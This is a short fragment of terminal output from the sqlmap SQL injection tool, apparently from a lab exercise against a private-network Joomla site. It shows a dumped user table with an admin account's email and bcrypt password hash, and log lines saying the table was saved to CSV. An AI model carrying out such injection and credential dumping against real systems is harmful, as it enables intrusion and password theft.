 [1 entry]
+-----+-------+-------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+
| id  | name  | email                   | params                                                                                       | password                                                     | username |
+-----+-------+-------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+-----+-------+-------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+
[18:56:51] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.254.131/dump/joomladb/#__users.csv'
[18:56:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[18:56:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.254.131'
[*] ending @ 18:56:51 /2022-04-07/
┌──(root💀xuegod53)-[/home/nayst]
└─#